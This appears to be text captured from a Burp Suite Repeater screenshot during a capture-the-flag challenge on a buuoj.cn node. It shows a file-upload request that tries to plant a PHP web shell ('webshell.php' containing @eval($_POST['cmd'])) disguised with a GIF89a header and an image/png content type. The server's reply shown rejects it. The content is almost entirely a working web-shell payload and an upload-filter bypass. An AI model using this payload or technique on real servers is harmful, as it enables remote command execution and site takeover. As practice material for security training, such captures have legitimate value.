 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81
3 Content-Length: 343
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycMEbOAcsF7eqbJJL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://f19de286-91af-446e-9a64-762055cfad24.node5.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarycMEbOAcsF7eqbJJL
16 Content-Disposition: form-data; name="file"; filename="webshell.php"
17 Content-Type: image/png
18
19 GIF89a<script language='php'>@eval($_POST['cmd']);</script>
20 ------WebKitFormBoundarycMEbOAcsF7eqbJJL
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundarycMEbOAcsF7eqbJJL--
25
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
NOT！php!
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 8
Inspector
说明
完成 1,435字节 | 1,032 millis
Event log (3) All issues (3) 内存: 299.1MB